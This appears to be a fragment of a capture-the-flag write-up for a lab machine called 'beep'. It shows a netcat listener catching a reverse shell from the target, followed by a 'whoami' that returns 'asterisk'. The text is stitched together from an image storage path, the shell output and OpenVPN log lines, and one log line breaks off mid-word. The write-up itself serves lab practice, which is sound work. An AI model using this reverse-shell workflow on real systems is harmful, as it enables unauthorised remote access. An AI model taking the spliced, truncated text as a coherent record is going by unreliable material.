 → beep git:(main) ✗ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.7] 46579
sh: no job control in this shell
sh-3.2$ whoami
asterisk
sh-3.2$
2020-12-06 00:10:44 WARNING: this configuration may cache passwo
nt this
2020-12-06 00:10:44 Initialization Sequence Completed